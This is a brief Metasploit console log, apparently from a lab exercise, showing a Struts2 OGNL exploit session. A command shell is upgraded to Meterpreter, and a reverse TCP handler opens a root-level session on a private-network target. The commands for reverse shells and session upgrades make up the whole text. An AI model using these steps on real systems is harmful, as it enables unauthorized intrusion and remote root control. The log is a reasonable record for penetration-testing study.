 msf6 exploit(multi/http/struts2_multi_eval_ognl) > sessions -u 1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.56.108:4433
[*] Sending stage (1017704 bytes) to 192.168.56.104
[*] Meterpreter session 3 opened (192.168.56.108:4433 -> 192.168.56.104:44990) at 2025-03-15 16:36:19 +0800
[*] Command stager progress: 100.00% (773/773 bytes)
msf6 exploit(multi/http/struts2_multi_eval_ognl) > sessions -l
Active sessions
===============
Id  Name  Type                   Information           Connection
--  ----  ----                   -----------           ----------
1         shell cmd/unix                               192.168.56.108:4444 -> 192.168.56.104:45434 (192.168.56.104)
3         meterpreter x86/linux  root @ 192.170.84.5  192.168.56.108:4433 -> 192.168.56.104:44990 (192.168.56.104)